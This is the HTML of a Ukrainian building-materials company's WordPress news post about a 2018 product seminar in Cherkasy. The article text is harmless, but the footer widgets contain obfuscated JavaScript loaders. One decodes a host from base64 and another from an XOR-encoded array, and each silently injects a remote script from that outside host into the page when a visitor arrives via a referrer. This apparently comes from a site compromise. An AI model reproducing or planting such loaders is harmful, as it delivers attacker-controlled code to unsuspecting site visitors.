<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"8bcd83a4ea","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/posts/3526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=3526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fseminar-v-cherkasah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fseminar-v-cherkasah%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3526 single-format-standard wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3526" class="post-3526 post type-post status-publish format-standard has-post-thumbnail hentry category-novyny">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Семінар в Черкасах</h1>		<div class="entry-meta">
			<span class="byline"> Надіслано <span class="authors vcard"><a class="url fn n" href="https://budmajster.com/author/editor/">editor</a></span></span><span class="cat-links"><a href="https://budmajster.com/category/novyny/" rel="category tag">Новини</a></span><span class="posted-on">Оприлюднено <a href="https://budmajster.com/seminar-v-cherkasah/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-12T09:53:05+03:00">12 Квітня 2018</time></a> </span>		</div><!-- .entry-meta -->
		        
	</header><!-- .entry-header -->

            <div class="post-thumbnail">
            <img width="1170" height="470" src="https://budmajster.com/wp-content/uploads/2018/04/600eb6612b31632f6c618c9c012d873d_L-862x470-1170x470.jpg" class="attachment-construction-landing-page-without-sidebar size-construction-landing-page-without-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />        </div> 
        
	<div class="entry-content" itemprop="text">
		<blockquote><p><strong>11 квітня на базі готельного комплексу «Дніпро» в Черкасах наші технічні фахівці провели оновлений семінар по будівельних сумішей ТМ «БУДМАЙСТЕР». На семінарі були присутні представники компанії ТОВ «Сонанти Партнер Груп» і їх партнери.</strong></p></blockquote>
<p>Присутні на семінарі познайомилися з декоративними штукатурками і способами їх нанесення, на практичних прикладах вивчили застосовуються склади для системи утеплення. Учасники мали можливість навчитися застосовувати стяжки для підлог і самовирівнюються суміші. Співробітники технічного відділу компанії постаралися видати присутніх вичерпну інформацію про можливості, відмінності і технічних нюансах будівельних сумішей ТМ «БУДМАЙСТЕР», а кожен учасник міг власноруч випробувати суміші в роботі і отримати відповіді на всі виниклі в процесі роботи питання.</p>
<p>По завершенні семінару, переконавшись у відмінній якості продукції ТМ «БУДМАЙСТЕР», учасники продовжили спілкування в неформальній обстановці на невеликому фуршеті, ділилися враженнями і досвідом, обговорювали нові можливості співпраці в цьому році.<br />
</p>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/seminar-praktykum-dlya-regionalnyh-menedzheriv-pidpryyemstva/" rel="prev">Семінар-практикум для регіональних менеджерів підприємства</a></div><div class="nav-next"><a href="https://budmajster.com/seminar-v-cherkaskomu-vyshhomu-profesijnomu-uchylyshhi-budivelnyh-tehnologij/" rel="next">Семінар в Черкаському вищому професійному училищі будівельних технологій</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
